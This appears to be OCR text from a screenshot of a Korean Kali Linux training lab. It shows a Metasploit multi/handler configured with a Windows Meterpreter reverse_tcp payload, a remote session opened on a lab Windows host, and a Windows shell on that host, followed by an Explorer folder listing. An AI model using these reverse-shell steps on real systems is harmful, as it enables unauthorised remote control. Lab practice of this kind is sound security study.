 [u...
us...
04:09 오후
user1@kali: ~/바탕화면
파일(F) 동작(A) 편집(E) 보기(V) 도움말(H)
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
LHOST 192.168.0.164 yes The listen address (an interface ma
LPORT 3111 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.164:3111
[*] Sending stage (176195 bytes) to 192.168.0.59
[*] Meterpreter session 1 opened (192.168.0.164:3111 → 192.168.0.59:59885)
meterpreter > execute -f notepad.exe
Process 1568 created.
meterpreter > shell
Process 8836 created.
Channel 3 created.
Microsoft Windows [Version 10.0.18363.1139]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Kitri\Desktop>d:
d:
D:\>cd 1
cd 1
D:\>md 1
md 1
D:\>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
복사 붙여넣기
복사 위치
이름 바꾸기
새
폴더
속성
선택 안 함
선택 영역 반전
클립보드 구성 새로 만들기 열기 선택
내 ... › D드라...
D드라이브 (D:) 검색
문서
사진
D드라이브 (D
10-30
20-10-27
20-10-27_TB
20-10-29
내 PC
3D 개체
다운로드
동영상
문서
바탕 화면
사진
음악
로컬 디스크 (C:)
D드라이브 (D:)
항목
이름 수정한 날짜 유형
lotto.py 2020-09-29 오후 12:43 Python File
eigrp-default_summary.txt 2020-10-15 오후 1:30 텍스트 문서
프로그램모음 2020-09-24 오후 5:25 파일 폴더
캡쳐모음 2020-10-30 오전 8:41 파일 폴더
정보보안기사 2020-10-26 오후 1:06 파일 폴더
윈도우서버자료 2020-09-24 오후 5:24 파일 폴더
수업 필기 2020-09-24 오후 5:24 파일 폴더
반디캠수업영상 2020-10-30 오전 8:42 파일 폴더
리눅스자료 2020-10-28 오전 9:54 파일 폴더
단원평가 2020-10-26 오전 10:18 파일 폴더
네트워크파일 2020-10-22 오전 10:50 파일 폴더
Vitual Machines 2020-10-29 오후 3:05 파일 폴더
iso 2020-10-29 오후 3:06 파일 폴더
CISCO 2020-09-25 오전 8:48 파일 폴더
1 2020-10-30 오후 4:09 파일 폴더